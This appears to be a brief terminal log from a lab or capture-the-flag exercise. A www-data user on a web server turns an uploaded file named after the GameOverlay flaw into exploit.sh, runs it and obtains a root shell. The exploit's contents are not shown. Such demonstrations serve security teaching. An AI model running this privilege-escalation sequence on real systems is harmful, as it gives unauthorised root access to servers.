 www-data@webserver:/var/www/html/uploads$ ls
gameoverlay.txt
www-data@webserver:/var/www/html/uploads$ cat gameoverlay.txt > exploit.sh
www-data@webserver:/var/www/html/uploads$ ls
exploit.sh  gameoverlay.txt
www-data@webserver:/var/www/html/uploads$ chmod +x exploit.sh
www-data@webserver:/var/www/html/uploads$ .\exploit.sh
.exploit.sh: command not found
www-data@webserver:/var/www/html/uploads$ ./exploit.sh
root@webserver:/var/www/html/uploads# whoami
root
root@webserver:/var/www/html/uploads#